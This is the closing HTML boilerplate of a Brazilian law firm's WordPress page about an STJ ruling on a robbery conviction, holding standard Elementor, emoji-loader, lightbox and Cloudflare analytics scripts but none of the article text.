<script src="https://cordeiro.adv.br/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.27.1" id="elementor-pro-frontend-js"></script>
<script src="https://cordeiro.adv.br/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartilhar no Facebook","shareOnTwitter":"Compartilhar no Twitter","pinIt":"Fixar","download":"Baixar","downloadImage":"Baixar imagem","fullscreen":"Tela cheia","zoom":"Zoom","share":"Compartilhar","playVideo":"Reproduzir v\u00eddeo","previous":"Anterior","next":"Pr\u00f3ximo","close":"Fechar","a11yCarouselPrevSlideMessage":"Slide anterior","a11yCarouselNextSlideMessage":"Pr\u00f3ximo slide","a11yCarouselFirstSlideMessage":"Este \u00e9 o primeiro slide","a11yCarouselLastSlideMessage":"Este \u00e9 o \u00faltimo slide","a11yCarouselPaginationBulletMessage":"Ir para o slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1101,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Dispositivos m\u00f3veis no modo retrato","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Dispositivos m\u00f3veis no modo paisagem","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet no modo retrato","value":1100,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet no modo paisagem","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Notebook","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Tela ampla (widescreen)","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":true},"version":"3.27.2","is_static":false,"experimentalFeatures":{"e_swiper_latest":true,"e_onboarding":true,"theme_builder_v2":true,"home_screen":true,"landing-pages":true,"editor_v2":true,"link-in-bio":true,"floating-buttons":true},"urls":{"assets":"https:\/\/cordeiro.adv.br\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/cordeiro.adv.br\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/cordeiro.adv.br\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"e4e1901841"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"viewport_tablet":1100,"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":11669,"title":"STJ%20nega%20liminar%20a%20homem%20condenado%20por%20roubo%20contra%20empresa%20de%20valores%20%E2%80%93%20Cordeiro%20Advogados%20em%20Cascavel%20Paran%C3%A1","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://cordeiro.adv.br/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.27.2" id="elementor-frontend-js"></script>
<script src="https://cordeiro.adv.br/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.27.1" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://cordeiro.adv.br/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://cordeiro.adv.br/wp-includes/js/wp-emoji-loader.min.js
</script>

<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" title="Close (Esc)" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" title="Share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" title="Toggle fullscreen" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" title="Zoom in/out" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div> 
			</div>
			<button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)" aria-label="Previous (arrow left)">
			</button>
			<button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)" aria-label="Next (arrow right)">
			</button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8ce0df867ee749dd95f03a3eac904c6b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page supported by LiteSpeed Cache 6.5.4 on 2026-01-20 01:13:12 -->